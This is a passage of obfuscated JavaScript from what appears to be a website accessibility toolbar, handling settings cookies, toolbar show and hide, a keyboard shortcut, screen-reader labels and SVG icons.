_0x25344b=_0x5a5ba2[_0x187b('‫144','QQO2')]['split']('|'),_0x2b5c7a=0x0;while(!![]){switch(_0x25344b[_0x2b5c7a++]){case'0':EsdToolbarInit['setCookie']('speakVolume',0x0,0xa);continue;case'1':EsdToolbarInit[_0x187b('‮145','uAc]')](_0x5a5ba2['GeOmz'],_0x5a5ba2[_0x187b('‫146','SIij')],0xa);continue;case'2':document['getElementById'](_0x5a5ba2['mCoOu'])['onclick']=null;continue;case'3':EsdToolbarInit[_0x187b('‫147','9uZX')](function(){jq_t(_0x5a5ba2[_0x187b('‮148','C!I5')])['show']();jq_t(_0x5a5ba2[_0x187b('‮149','^eub')])[_0x187b('‮14a','g(e!')]();jq_t(_0x5a5ba2[_0x187b('‫14b','2*aL')])[_0x187b('‫14c','AB47')](_0x5a5ba2['GuKzz']);});continue;case'4':document[_0x187b('‮14d','g(e!')](_0x187b('‫14e','C!I5'))[_0x187b('‫14f','o3ij')]=null;continue;}break;}};}}else{jQuery(_0x13767b[_0x187b('‫150','r#CC')])['css'](_0x187b('‫151','CUSc'),_0x13767b['tCSUc']);}});}else{var _0x560693={'GZlaO':function(_0x4800ca,_0x3c335e){return _0x13767b[_0x187b('‮152','!KBN')](_0x4800ca,_0x3c335e);}};var _0x26167c=document[_0x187b('‫153','OuIi')](_0x13767b['PczSY']);_0x26167c['setAttribute']('type',_0x13767b['SDBVh']);_0x26167c['setAttribute'](_0x187b('‫154','dJgs'),EsdToolbarInit['path']+_0x13767b[_0x187b('‫155',']v1T')]);_0x26167c[_0x187b('‫ad','QQO2')](_0x13767b[_0x187b('‮156','AB47')],_0x13767b['XBhnh']);_0x26167c[_0x187b('‮6d','AB47')]('id',_0x13767b[_0x187b('‮157','IB(b')]);document['head'][_0x187b('‫158','RNIX')](_0x26167c);_0x26167c[_0x187b('‮159',']v1T')]=function(){if(_0x560693[_0x187b('‫15a','#]wm')](func,null)){func();}};}}}else{if(_0x4bbe6a==_0x187b('‮15b','t8pM')||_0x13767b[_0x187b('‮15c',')HfR')](_0x4bbe6a,!![])){document['getElementById'](_0x13767b[_0x187b('‮15d','g3FP')])[_0x187b('‮15e','^[3F')]['display']=_0x13767b[_0x187b('‮15f','jRI)')];document['getElementById'](_0x187b('‫160','l#Wl'))['style']['display']=_0x13767b[_0x187b('‮161','dJgs')];document['body'][_0x187b('‮162','o$kF')][_0x187b('‫163','N!kH')]=_0x13767b[_0x187b('‫164','5nyv')];document[_0x187b('‫165','!KBN')](_0x13767b[_0x187b('‮166','L8hr')])[_0x187b('‫167','#]wm')][_0x187b('‫168','B*P!')]=_0x13767b['DAUOG'];}else{document[_0x187b('‫169','dJgs')](_0x13767b['ltgzl'])['style'][_0x187b('‫16a','jRI)')]=_0x13767b[_0x187b('‮16b','1Xpb')];document[_0x187b('‫16c','bf$*')](_0x13767b[_0x187b('‫16d','dYz9')])['style']['display']=_0x187b('‮16e','Ot&E');document[_0x187b('‮16f','B]CK')][_0x187b('‮170','dJgs')][_0x187b('‫dc','tuRw')]=_0x13767b[_0x187b('‫164','5nyv')];document[_0x187b('‫171','g3FP')](_0x13767b[_0x187b('‮172','Z@N1')])['style'][_0x187b('‫16a','jRI)')]=_0x13767b['DAUOG'];}}EsdToolbarInit['loadScript'](null);}else{if(_0x187b('‮173','uAc]')===_0x13767b['BCmcG']){EsdToolbarInit['loadScript'](function(){var _0x475413={'gvbaS':function(_0x290bfa,_0xb8de81){return _0x13767b[_0x187b('‫174','QQO2')](_0x290bfa,_0xb8de81);},'RGXTu':_0x13767b[_0x187b('‫175','#]wm')],'DEACV':_0x13767b[_0x187b('‫176','CUSc')],'PNRXl':function(_0x2ba393,_0x245e59){return _0x13767b[_0x187b('‫177','^IPy')](_0x2ba393,_0x245e59);},'qGfsi':_0x13767b[_0x187b('‮178','CUSc')],'aNIRO':function(_0x87257,_0x325e5f){return _0x87257(_0x325e5f);},'cWmEk':_0x13767b[_0x187b('‮179','jy$9')]};if(_0x13767b[_0x187b('‫17a','tuRw')](_0x13767b[_0x187b('‮17b','jy$9')],_0x187b('‫17c','@y#S'))){if(_0x13767b['pcDsE'](EsdToolbarInit[_0x187b('‮17d','L2d4')](_0x13767b[_0x187b('‫17e','^[3F')]),'on')){var _0x5dc02a=_0x13767b[_0x187b('‮17f','Pqg1')][_0x187b('‫180','o$kF')]('|'),_0xc65035=0x0;while(!![]){switch(_0x5dc02a[_0xc65035++]){case'0':_0x49c3da[_0x187b('‮91','1Xpb')](_0x13767b[_0x187b('‮181','jRI)')],_0x13767b[_0x187b('‫182','g(e!')]);continue;case'1':_0x49c3da['setAttribute'](_0x13767b[_0x187b('‫183','^[3F')],_0x13767b[_0x187b('‮184','Ot&E')]);continue;case'2':_0x1292bc[_0x187b('‮185','5nyv')](_0x13767b[_0x187b('‫186','9uZX')],_0x13767b[_0x187b('‮187','o3ij')]);continue;case'3':_0x1292bc['setAttribute'](_0x13767b['CoEoZ'],_0x187b('‮188','o3ij'));continue;case'4':var _0x1292bc=document[_0x187b('‮189','@y#S')](_0x13767b[_0x187b('‫18a','jRI)')]);continue;case'5':document[_0x187b('‮14','CUSc')]('body')[0x0][_0x187b('‮a8','QQO2')](_0x49c3da);continue;case'6':_0x13767b[_0x187b('‮18b','o$kF')]($,_0x13767b['HCaKN'])['css'](_0x13767b['gaVcY'],_0x187b('‮18c','C!I5'));continue;case'7':_0x49c3da['id']=_0x13767b[_0x187b('‮18d','uAc]')];continue;case'8':document[_0x187b('‫65','IB(b')]('body')[0x0][_0x187b('‫18e','2*aL')](_0x1292bc);continue;case'9':_0x1292bc[_0x187b('‫18f','L8hr')](_0x13767b[_0x187b('‫190','g(e!')],_0x13767b[_0x187b('‮191','C!I5')]);continue;case'10':var _0x49c3da=document['createElement'](_0x13767b[_0x187b('‫192','B*P!')]);continue;case'11':_0x1292bc['id']=_0x187b('‮193','@y#S');continue;}break;}}}else{var _0x27743a='5|4|1|0|3|2'[_0x187b('‫8','C!I5')]('|'),_0x5c2e3f=0x0;while(!![]){switch(_0x27743a[_0x5c2e3f++]){case'0':_0x475413['gvbaS'](jq_t,_0x475413[_0x187b('‮194',')HfR')])[_0x187b('‫195','[pAw')](_0x187b('‮196','2*aL'),_0x475413[_0x187b('‮197','OuIi')]);continue;case'1':_0x475413[_0x187b('‫198','#]wm')](jq_t,_0x475413[_0x187b('‮199','g3FP')])['show'](_0x187b('‮19a','RNIX'),function(){_0x18b7c3['GQYrW'](jq_t,_0x18b7c3[_0x187b('‫19b','jRI)')])[_0x187b('‫19c','D$6*')]();});continue;case'2':EsdToolbar['isOpen']=!![];continue;case'3':EsdToolbar['rebuild']();continue;case'4':_0x475413['aNIRO'](jq_t,_0x475413[_0x187b('‮19d','j7tq')])['hide']();continue;case'5':var _0x18b7c3={'GQYrW':function(_0xc3a542,_0xd6a9d1){return _0xc3a542(_0xd6a9d1);},'juHru':_0x187b('‮19e','qwUV')};continue;}break;}}});}else{var _0x5920d7=_0x13767b['MFVsQ'](decodeURIComponent,arr2[0x1]);return _0x5920d7;}}}else{if(EsdToolbarInit[_0x187b('‮19f','^IPy')]()){EsdToolbarInit[_0x187b('‮1a0','Pqg1')](_0x4bbe6a);}else{if(_0x13767b['TrnJE'](_0x13767b[_0x187b('‮1a1','g3FP')],_0x187b('‫1a2','CUSc'))){EsdToolbarInit[_0x187b('‮1a3','jy$9')]();}else{if(_0x13767b[_0x187b('‫1a4','1Xpb')](slhCookie,'1')){var _0x146df6=_0x13767b[_0x187b('‮1a5','o$kF')][_0x187b('‫1a6','QQO2')]('|'),_0x37adb3=0x0;while(!![]){switch(_0x146df6[_0x37adb3++]){case'0':var _0x4e2fef=document[_0x187b('‮16f','B]CK')];continue;case'1':_0x4e2fef[_0x187b('‮1a7','g(e!')][_0x187b('‮1a8',']v1T')]=_0x13767b['sIzNY'];continue;case'2':var _0xb4c1e8=getElementTopDistance(_0x13767b[_0x187b('‫1a9','Lfz[')]);continue;case'3':console[_0x187b('‫1aa',']v1T')](_0xb4c1e8);continue;case'4':_0x4e2fef['style'][_0x187b('‮1ab','B*P!')]=_0x13767b['cChrC'](_0x13767b['cChrC'](_0x13767b[_0x187b('‮1ac','^IPy')]('',_0xb4c1e8),''),'px');continue;}break;}}}}document[_0x187b('‮1ad','l#Wl')]=function(_0x1d609c){var _0x68a500={'GDueo':function(_0x1a2c5b,_0x1e9bbd){return _0x13767b[_0x187b('‫1ae','2*aL')](_0x1a2c5b,_0x1e9bbd);},'oTPEQ':_0x187b('‮1af','j7tq'),'CFEcr':_0x13767b[_0x187b('‫1b0','B]CK')],'uRKoU':_0x13767b[_0x187b('‫1b1','#]wm')],'vOhcS':function(_0xf3c968,_0x576f09){return _0x13767b['xCfMb'](_0xf3c968,_0x576f09);},'LKpgM':_0x13767b[_0x187b('‫1b2',']v1T')],'OTiRt':_0x13767b['GjdAC'],'lxURZ':'href','XNIDM':function(_0x576146,_0x1af4d4){return _0x576146!==_0x1af4d4;},'DsXkX':_0x13767b[_0x187b('‮1b3','r#CC')],'ZuJQc':_0x13767b['ARHhp'],'ccriY':function(_0x591a73,_0x1b0cd4){return _0x13767b[_0x187b('‮1b4','1Xpb')](_0x591a73,_0x1b0cd4);},'ScilX':_0x13767b[_0x187b('‫1b5','L8hr')],'WRYpg':_0x13767b['oxIpN'],'yhBSO':_0x13767b[_0x187b('‮1b6','#]wm')]};if(_0x1d609c['ctrlKey']){if(_0x13767b[_0x187b('‮1b7','qwUV')]!==_0x13767b[_0x187b('‮1b8','dJgs')]){if(typeof EsdToolbar==_0x13767b['BjDoO']){if(_0x13767b[_0x187b('‫1b9','IB(b')]('CcTiF',_0x13767b[_0x187b('‫1ba','j7tq')])){tempDiv[_0x187b('‮1bb','C!I5')]=EsdToolbarInit['toolbarHtmlStr'];}else{if(_0x13767b[_0x187b('‫1bc','tuRw')](_0x1d609c[_0x187b('‫1bd','^[3F')],0xc0)){if(navigator[_0x187b('‫1be','qwUV')][_0x187b('‫1bf','SIij')]()[_0x187b('‫1c0','o3ij')](_0x13767b['GnMJW'])>-0x1||_0x13767b['Qnpqc'](navigator[_0x187b('‮1c1','uAc]')]['toLowerCase']()['indexOf'](_0x13767b['Qibmx']),-0x1)){_0x13767b[_0x187b('‮1c2','jy$9')](alert,'当前浏览器版本过低,辅助工具无法正常使用!\x0d\x0a请使用更高版本的浏览器!');return![];}if(document[_0x187b('‮1c3','^eub')]('wzatool')!=null){document['getElementById'](_0x187b('‮1c4','uAc]'))[_0x187b('‮1c5','r#CC')]=null;document['getElementById'](_0x13767b[_0x187b('‫1c6','o$kF')])[_0x187b('‫1c7','AB47')]=null;}EsdToolbarInit[_0x187b('‮1c8','[pAw')](_0x13767b[_0x187b('‫1c9','j7tq')],_0x13767b['sXmML'],0xa);EsdToolbarInit['setCookie']('readScreen',!![],0xa);EsdToolbarInit[_0x187b('‮1ca','1Xpb')](_0x187b('‮1cb','^IPy'),0x0,0xa);if(_0x13767b[_0x187b('‫1cc','dJgs')](typeof jQuery,_0x187b('‫1cd','VYP#'))){_0x13767b['eYXGa'](jQuery,_0x187b('‫1ce','IB(b'))['hide']();_0x13767b[_0x187b('‫1cf','jRI)')](jQuery,_0x187b('‮1d0','B]CK'))['show']();_0x13767b[_0x187b('‮1d1','SIij')](jQuery,_0x13767b['HBkDs'])['show']('fast',function(){_0x68a500['GDueo'](jQuery,_0x68a500[_0x187b('‮1d2','B]CK')])['css'](_0x68a500[_0x187b('‮1d3','L8hr')],_0x68a500[_0x187b('‫1d4','QQO2')]);});}else{document['getElementById'](_0x13767b['ltgzl'])[_0x187b('‮1d5',']v1T')][_0x187b('‮1d6','uAc]')]=_0x187b('‮1d7','^eub');document['getElementById'](_0x187b('‫1d8','o$kF'))[_0x187b('‫1d9','5nyv')][_0x187b('‮1da','l#Wl')]=_0x13767b['DAUOG'];document[_0x187b('‮1db','CUSc')][_0x187b('‮1dc','@y#S')]['paddingTop']='120px';document['getElementById'](_0x13767b['VTApN'])[_0x187b('‮1dd','B*P!')]['display']=_0x13767b['DAUOG'];}EsdToolbarInit[_0x187b('‫147','9uZX')](function(){var _0x48ecf6={'zPybx':function(_0x3bf61f,_0x416455){return _0x3bf61f==_0x416455;},'lsWTk':function(_0x583fc5,_0x35f6f9){return _0x68a500['vOhcS'](_0x583fc5,_0x35f6f9);},'Kbpgb':_0x68a500[_0x187b('‫1de','^[3F')]};if(_0x68a500[_0x187b('‫1df','o$kF')](_0x68a500[_0x187b('‫1e0','IB(b')],'WXbZO')){_0x68a500[_0x187b('‮1e1','SIij')]($,_0x68a500[_0x187b('‫1e2','g(e!')])[_0x187b('‫1e3','IB(b')](function(){if(_0x48ecf6[_0x187b('‮1e4','jRI)')](_0x48ecf6[_0x187b('‮1e5','9uZX')]($,this)['attr'](_0x48ecf6[_0x187b('‮1e6','jy$9')]),href)){$(this)['remove']();}});}else{var _0x348a65=_0x68a500[_0x187b('‫1e7','IB(b')][_0x187b('‫1e8','g3FP')]('|'),_0xe708fe=0x0;while(!![]){switch(_0x348a65[_0xe708fe++]){case'0':EsdToolbar[_0x187b('‫1e9','g(e!')]=!![];continue;case'1':EsdToolbar[_0x187b('‫1ea','VYP#')]();continue;case'2':_0x68a500[_0x187b('‫1eb','OuIi')](jq_t,_0x68a500[_0x187b('‫1ec','D$6*')])[_0x187b('‫1ed','qwUV')](_0x68a500[_0x187b('‫1ee','5nyv')],function(){jq_t(_0x68a500[_0x187b('‮1ef','@y#S')])[_0x187b('‫1f0','IB(b')]();});continue;case'3':jq_t(_0x68a500[_0x187b('‫1f1','5nyv')])[_0x187b('‫1f2','qwUV')]();continue;case'4':_0x68a500[_0x187b('‫1f3','[pAw')](jq_t,_0x68a500['oTPEQ'])[_0x187b('‫1f4','j7tq')](_0x68a500[_0x187b('‫1f5','pFoD')],_0x187b('‫1f6','tuRw'));continue;}break;}}});}}}else if(_0x13767b[_0x187b('‮1f7','Ot&E')](EsdToolbar[_0x187b('‫1f8','qwUV')],![])){if(_0x13767b[_0x187b('‮1f9','#]wm')](_0x1d609c['keyCode'],0xc0)){EsdToolbar[_0x187b('‮1fa','o$kF')]();}}}else{var _0x343371={'iGkQs':function(_0x578abf,_0x4c98a5){return _0x578abf(_0x4c98a5);},'GGFnG':_0x13767b['loayD'],'sLhgx':_0x13767b['VLLsT'],'KsFZo':_0x13767b['tCSUc']};_0x13767b[_0x187b('‮1fb','D$6*')](jQuery,_0x13767b[_0x187b('‫1fc','VYP#')])['hide']();_0x13767b[_0x187b('‮1fd','t8pM')](jQuery,_0x13767b[_0x187b('‫1fe','dJgs')])[_0x187b('‮1ff','dYz9')]();_0x13767b['xCfMb'](jQuery,_0x13767b[_0x187b('‮200','!KBN')])[_0x187b('‫201','9uZX')](_0x13767b[_0x187b('‮202','VYP#')],function(){_0x343371['iGkQs'](jQuery,_0x343371['GGFnG'])[_0x187b('‮203','qwUV')](_0x343371['sLhgx'],_0x343371['KsFZo']);});}}};}if(!EsdToolbarInit[_0x187b('‮204','N!kH')]()){if(_0x13767b[_0x187b('‮205',']v1T')](_0x187b('‫206','o3ij'),_0x13767b[_0x187b('‮207','MdQm')])){var _0x7189ab=arr[i]['split']('=');if(_0x7189ab[0x0]==name){var _0x216534=_0x13767b[_0x187b('‮1d1','SIij')](decodeURIComponent,_0x7189ab[0x1]);return _0x216534;}}else{$(_0x187b('‮208','dYz9'))['each'](function(){var _0x61d7b7={'MMFPe':function(_0x3698b5,_0x3435a0){return _0x13767b[_0x187b('‫209','5nyv')](_0x3698b5,_0x3435a0);},'FUMiZ':_0x13767b['NSwIM'],'tfzKt':function(_0xf4b56d,_0x14f5cb){return _0xf4b56d+_0x14f5cb;},'mewTm':function(_0x148888,_0x446f6f){return _0x13767b[_0x187b('‮20a','[pAw')](_0x148888,_0x446f6f);}};if(_0x13767b[_0x187b('‮20b','Ot&E')]($(this)[_0x187b('‮20c','g(e!')](_0x187b('‫20d','Lfz[')),undefined)){if(_0x13767b['YbHds'](_0x187b('‮20e','5nyv'),_0x13767b[_0x187b('‮20f','g(e!')])){_0x13767b[_0x187b('‫210','qwUV')]($,this)[_0x187b('‫211','CUSc')](_0x187b('‫212','g(e!'),_0x13767b['dASaB'])[_0x187b('‫213','QQO2')](_0x13767b['iiStr'],_0x13767b['YwSVJ'](_0x13767b[_0x187b('‫214','bf$*')](_0x13767b[_0x187b('‫215','[pAw')],_0x13767b['fnGGg']($,this)['text']()[_0x187b('‫216','!KBN')]()),_0x13767b[_0x187b('‫217','bf$*')]));}else{var _0x672d7e='4|1|0|2|3'[_0x187b('‫218','9uZX')]('|'),_0x32022d=0x0;while(!![]){switch(_0x672d7e[_0x32022d++]){case'0':console['log'](_0x2c05eb);continue;case'1':var _0x2c05eb=_0x61d7b7[_0x187b('‮219','^[3F')](getElementTopDistance,_0x61d7b7[_0x187b('‫21a','SIij')]);continue;case'2':_0x34929f[_0x187b('‫21b','r#CC')]['height']=_0x61d7b7[_0x187b('‫21c','SIij')](_0x61d7b7['mewTm'](_0x61d7b7['mewTm']('',_0x2c05eb),''),'px');continue;case'3':_0x34929f['style']['height']=_0x187b('‮21d','N!kH');continue;case'4':var _0x34929f=document[_0x187b('‫21e','dJgs')];continue;}break;}}}});$(_0x13767b[_0x187b('‮21f','RNIX')])[_0x187b('‮220','dJgs')](function(){$(this)[_0x187b('‫221','^IPy')](_0x13767b['sKGjG'],_0x13767b[_0x187b('‫222','bf$*')])[_0x187b('‮223','IB(b')](_0x13767b[_0x187b('‮224','Z@N1')],_0x13767b[_0x187b('‮225','jRI)')](_0x13767b[_0x187b('‮226','g3FP')](_0x187b('‮227','L2d4'),_0x13767b['fnGGg']($,this)[_0x187b('‫228','QQO2')]()['trim']()),'，双击激活操作'));});_0x13767b[_0x187b('‫229','@y#S')]($,_0x13767b[_0x187b('‫22a',']v1T')])['each'](function(){var _0x293600={'nudDN':function(_0x10c0c1,_0x5276f7){return _0x10c0c1==_0x5276f7;},'lfPRB':_0x13767b[_0x187b('‮22b','B*P!')],'HJPDf':function(_0x557032,_0x2450df){return _0x13767b['fnGGg'](_0x557032,_0x2450df);}};if(_0x13767b[_0x187b('‫22c','QQO2')]!==_0x13767b[_0x187b('‫22d','qwUV')]){_0x13767b['fnGGg']($,this)['attr'](_0x13767b[_0x187b('‫22e','^eub')],_0x13767b['dASaB'])[_0x187b('‫22f','9uZX')](_0x13767b[_0x187b('‫230','VYP#')],_0x13767b[_0x187b('‮231','L2d4')](_0x187b('‫232','B*P!')+_0x13767b[_0x187b('‫233','L2d4')]($,this)[_0x187b('‫234','^[3F')]()[_0x187b('‫235','L2d4')](),_0x13767b[_0x187b('‫236','1Xpb')]));}else{if(_0x293600['nudDN']($(this)[_0x187b('‫211','CUSc')](_0x293600[_0x187b('‮237','D$6*')]),href)){_0x293600[_0x187b('‮238','bf$*')]($,this)[_0x187b('‫239','C!I5')]();}}});}}else{if(_0x13767b['KdWIH']($,'#esdSlbMobileBtn')[_0x187b('‮23a','l#Wl')]>0x0){_0x13767b['KdWIH']($,_0x13767b[_0x187b('‮23b','jRI)')])[_0x187b('‮23c','Pqg1')](_0x13767b[_0x187b('‮23d',')HfR')])[_0x187b('‮23e','#]wm')](_0x187b('‮23f','o3ij'))[_0x187b('‫213','QQO2')](_0x13767b[_0x187b('‫240','g(e!')],'/')[_0x187b('‫241','5nyv')](_0x187b('‫242','o$kF'),_0x13767b[_0x187b('‫243','AB47')]);}}};EsdToolbarInit[_0x187b('‮244','Pqg1')]={};EsdToolbarInit[_0x187b('‮245','QQO2')][_0x187b('‫246','9uZX')]='<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x2047.54\x2048.75\x22><defs><style>.cls-1{fill:#fff;}</style></defs><path\x20class=\x22cls-1\x22\x20d=\x22M28.44,31.62,16.13,20a1.8,1.8,0,0,1,0-2.63l.21-.2a2,2,0,0,1,2.77,0L31.41,28.8a1.77,1.77,0,0,1,0,2.62l-.21.2A2,2,0,0,1,28.44,31.62Z\x22/><path\x20class=\x22cls-1\x22\x20d=\x22M31.22,19.66,19.42,31.8a2,2,0,0,1-2.76.1l-.22-.19a1.78,1.78,0,0,1-.11-2.62L28.12,17a2,2,0,0,1,2.77-.11l.22.2A1.79,1.79,0,0,1,31.22,19.66Z\x22/></svg>';EsdToolbarInit[_0x187b('‫247','D$6*')][_0x187b('‮248','uAc]')]='<svg\x20t=\x221724631118609\x22\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20version=\x221.1\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20p-id=\x2236431\x22\x20width=\x22200\x22\x20height=\x22200\x22><path\x20d=\x22M510.5152\x20113.7152a396.9536\x20396.9536\x200\x200\x201\x20377.5488\x20274.3296\x2038.4\x2038.4\x200\x201\x201-73.0624\x2023.7056\x20320\x20320\x200\x201\x200-304.4864\x20418.816l4.6592-0.1536-5.12-20.8384a237.568\x20237.568\x200\x200\x201-0.9216-4.4544c-8.704-41.3696-0.8192-74.9056\x2036.4544-97.024a38.4\x2038.4\x200\x200\x201\x2043.52\x2063.0784l-4.352\x202.9696c-1.8944\x201.1264-2.6624\x201.792-2.304\x205.2224l0.9728\x205.7344\x201.9968\x209.2672\x201.6896\x206.8096c8.3968\x2032.8704\x209.984\x2043.8784\x202.7648\x2063.4368-11.1104\x2030.208-39.3216\x2042.7008-79.36\x2042.7008a396.8\x20396.8\x200\x200\x201\x200-793.6z\x20m312.5248\x20403.968l0.512\x205.376-0.1024\x20119.3984\x20119.3984\x200.0512a29.8496\x2029.8496\x200\x200\x201\x205.376\x2059.2384l-5.376\x200.512-119.3984-0.1024v119.4496a29.8496\x2029.8496\x200\x200\x201-59.2896\x205.376l-0.3584-5.3248-0.0512-119.5008h-119.3984a29.8496\x2029.8496\x200\x200\x201-5.376-59.2896l5.2736-0.3584h119.5008V523.008a29.8496\x2029.8496\x200\x200\x201\x2059.2896-5.376z\x20m-516.608-150.016a51.2\x2051.2\x200\x201\x201\x200\x20102.4\x2051.2\x2051.2\x200\x200\x201\x200-102.4zM665.6\x20307.2a51.2\x2051.2\x200\x201\x201\x200\x20102.4\x2051.2\x2051.2\x200\x200\x201\x200-102.4zM460.8\x20256a51.2\x2051.2\x200\x201\x201\x200\x20102.4\x2051.2\x2051.2\x200\x200\x201\x200-102.4z\x22\x20fill=\x22#ffffff\x22\x20p-id=\x2236432\x22></path></svg>';EsdToolbarInit[_0x187b('‫249','g(e!')][_0x187b('‫24a','g(e!')]=_0x187b('‮24b','r#CC');EsdToolbarInit[_0x187b('‫24c','Lfz[')][_0x187b('‫24d','MdQm')]=_0x187b('‮24e','o$kF');EsdToolbarInit['imgs'][_0x187b('‮24f','^IPy')]='<svg\x20t=\x221724631154576\x22\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20version=\x221.1\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20p-id=\x2237450\x22\x20width=\x22200\x22\x20height=\x22200\x22><path\x20d=\x22M448.2\x20184c70.6\x200\x20136.9\x2027.5\x20186.8\x2077.4s77.4\x20116.2\x2077.4\x20186.8S684.9\x20585.1\x20635\x20635s-116.2\x2077.4-186.8\x2077.4-136.9-27.5-186.8-77.4S184\x20518.7\x20184\x20448.2c0-70.6\x2027.5-136.9\x2077.4-186.8S377.6\x20184\x20448.2\x20184m0-88c-90.1\x200-180.3\x2034.4-249\x20103.2-137.5\x20137.5-137.5\x20360.5\x200\x20498.1\x2068.8\x2068.8\x20158.9\x20103.2\x20249\x20103.2s180.3-34.4\x20249-103.2c137.5-137.5\x20137.5-360.5\x200-498.1C628.4\x20130.4\x20538.3\x2096\x20448.2\x2096z\x22\x20fill=\x22#ffffff\x22\x20p-id=\x2237451\x22></path><path\x20d=\x22M697.2\x20653.2c-11.3\x200-22.5\x204.3-31.1\x2012.9-17.2\x2017.2-17.2\x2045.1\x200\x2062.3l186.8\x20186.8c8.6\x208.6\x2019.9\x2012.9\x2031.1\x2012.9\x2011.3\x200\x2022.5-4.3\x2031.1-12.9\x2017.2-17.2\x2017.2-45.1\x200-62.3L728.3\x20666.1c-8.6-8.6-19.8-12.9-31.1-12.9zM567.3\x20417.1c-8-8-19-12.9-31.1-12.9h-176c-24.3\x200-44.1\x2019.7-44.1\x2044.1\x200\x2012.2\x204.9\x2023.2\x2012.9\x2031.1\x208\x208\x2019\x2012.9\x2031.1\x2012.9h176.1c24.3\x200\x2044.1-19.7\x2044.1-44.1\x200-12.1-5-23.2-13-31.1z\x22\x20fill=\x22#ffffff\x22\x20p-id=\x2237452\x22></path><path\x20d=\x22M479.3\x20329c-8-8-19-12.9-31.1-12.9-24.3\x200-44.1\x2019.7-44.1\x2044.1v176.1c0\x2012.2\x204.9\x2023.2\x2012.9\x2031.1\x208\x208\x2019\x2012.9\x2031.1\x2012.9\x2024.3\x200\x2044.1-19.7\x2044.1-44.1l0.1-176c-0.1-12.2-5-23.2-13-31.2z\x22\x20fill=\x22#ffffff\x22\x20p-id=\x2237453\x22></path></svg>';EsdToolbarInit[_0x187b('‮250','5nyv')][_0x187b('‫251','jy$9')]=_0x187b('‮252','g3FP');EsdToolbarInit['imgs'][_0x187b('‮253','tuRw')]=_0x187b('‮254','VYP#');EsdToolbarInit[_0x187b('‮255','^IPy')][_0x187b('‮256','B]CK')]=_0x187b('‫257','B*P!');EsdToolbarInit[_0x187b('‫258','l#Wl')][_0x187b('‮259','Ot&E')]='<svg\x20t=\x221724631677591\x22\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20version=\x221.1\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20p-id=\x2248165\x22\x20width=\x22200\x22\x20height=\x22200\x22><path\x20d=\x22M552.8\x20959c-6.4\x200-12.9-1.9-18.4-5.8-10.6-7.5-15.7-20.6-12.8-33.3l17.5-76.7H256.2c-51.1\x200-99.3-20-135.6-56.4-36.4-36.4-56.4-84.5-56.4-135.6V254.1c0-51.1\x2020-99.3\x2056.4-135.6s84.5-56.4\x20135.6-56.4h510c51.1\x200\x2099.3\x2020\x20135.6\x2056.4\x2036.4\x2036.4\x2056.4\x2084.5\x2056.4\x20135.6v397.1c0\x2051.1-20\x2099.3-56.4\x20135.6-36.4\x2036.4-84.5\x2056.4-135.6\x2056.4h-23.8L570.1\x20953.9c-5.3\x203.4-11.3\x205.1-17.3\x205.1zM256.2\x20126.1c-70.6\x200-128\x2057.4-128\x20128v397.1c0\x2070.6\x2057.4\x20128\x20128\x20128h323c9.7\x200\x2018.9\x204.4\x2025\x2012\x206.1\x207.6\x208.3\x2017.6\x206.2\x2027.1l-9\x2039.4\x20114.3-73.4c5.2-3.3\x2011.2-5.1\x2017.3-5.1h33.2c70.6\x200\x20128-57.4\x20128-128V254.1c0-70.6-57.4-128-128-128h-510z\x22\x20p-id=\x2248166\x22\x20fill=\x22#ffffff\x22></path><path\x20d=\x22M612.5\x20426.1c-52.5-43.9-120.9-75-196.8-90l44.5-24.4c16.4-9.1\x2022.4-29.6\x2013.5-46.1s-29.6-22.4-46.1-13.5l-125\x2068.6c-14\x207.7-20.4\x2023.7-16.5\x2038.5\x200.7\x202.8\x201.7\x205.6\x203.2\x208.1l68.6\x20125c6.1\x2011.2\x2017.9\x2017.6\x2029.7\x2017.6\x205.5\x200\x2011.1-1.3\x2016.2-4.1\x2016.4-9.1\x2022.4-29.6\x2013.4-46.1L384\x20399.4c141\x2022.4\x20277\x20111.1\x20268.9\x20266.7-0.9\x2018.6\x2013.4\x2034.6\x2032.1\x2035.7h1.9c18\x200\x2032.9-14\x2033.8-32.1\x202.5-49.3-6.1-95.9-26-138.5-18.5-39.6-46.2-74.9-82.2-105.1z\x22\x20p-id=\x2248167\x22\x20fill=\x22#ffffff\x22></path></svg>';EsdToolbarInit['imgs'][_0x187b('‮25a',']v1T')]=_0x187b('‫25b','5nyv');EsdToolbarInit[_0x187b('‫25c','o$kF')][_0x187b('‫25d','MdQm')]=_0x187b('‫25e','j7tq');EsdToolbarInit['imgs']['reflash2']=_0x187b('‫25f','VYP#');EsdToolbarInit[_0x187b('‫260','N!kH')][_0x187b('‫261','VYP#')]='<svg\x20t=\x221724631403442\x22\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20version=\x221.1\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20p-id=\x2241905\x22\x20width=\x22200\x22\x20height=\x22200\x22><path\x20d=\x22M848\x20864H176c-17.6\x200-32\x2014.4-32\x2032s14.4\x2032\x2032\x2032h672c17.6\x200\x2032-14.4\x2032-32s-14.4-32-32-32zM608\x20276.8l-192\x20112c-14.4\x209.6-20.8\x2028.8-11.2\x2043.2\x208\x2016\x2028.8\x2020.8\x2043.2\x2011.2l192-112c14.4-9.6\x2020.8-28.8\x2011.2-43.2-8-16-27.2-20.8-43.2-11.2zM896\x2096H128c-35.2\x200-64\x2028.8-64\x2064v576c0\x2035.2\x2028.8\x2064\x2064\x2064h768c35.2\x200\x2064-28.8\x2064-64V160c0-35.2-28.8-64-64-64z\x20m0\x20624c0\x209.6-6.4\x2016-16\x2016H144c-9.6\x200-16-6.4-16-16V176c0-9.6\x206.4-16\x2016-16h736c9.6\x200\x2016\x206.4\x2016\x2016v544zM560\x20452.8l-192\x20112c-14.4\x209.6-20.8\x2028.8-11.2\x2043.2\x208\x2016\x2028.8\x2020.8\x2043.2\x2011.2l192-112c14.4-9.6\x2020.8-28.8\x2011.2-43.2-8-16-27.2-20.8-43.2-11.2z\x22\x20p-id=\x2241906\x22\x20fill=\x22#ffffff\x22></path></svg>';EsdToolbarInit[_0x187b('‫262','Z@N1')][_0x187b('‮2